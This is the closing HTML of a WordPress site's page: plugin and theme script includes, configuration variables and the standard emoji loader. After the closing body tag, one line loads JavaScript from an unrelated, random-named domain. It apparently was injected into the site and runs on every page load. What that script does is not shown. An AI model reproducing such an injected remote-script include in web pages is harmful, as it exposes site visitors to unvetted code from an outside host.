<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="module"  src="https://enlargebreastguide.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enlargebreastguide.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://enlargebreastguide.com/wp-admin/admin-ajax.php","nonce":"df286cc891","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"2296","ajaxUrl":"https://enlargebreastguide.com/wp-admin/admin-ajax.php","nonce":"df286cc891","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://enlargebreastguide.com/wp-admin/admin-ajax.php","nonce":"df286cc891","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"pennews"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlargebreastguide.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlargebreastguide.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlargebreastguide.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
<script type='text/javascript' src='//furyprosecutionkitchen.com/65/1e/c1/651ec14a77b8e0b17e4593d696fd8513.js'></script>
</html>
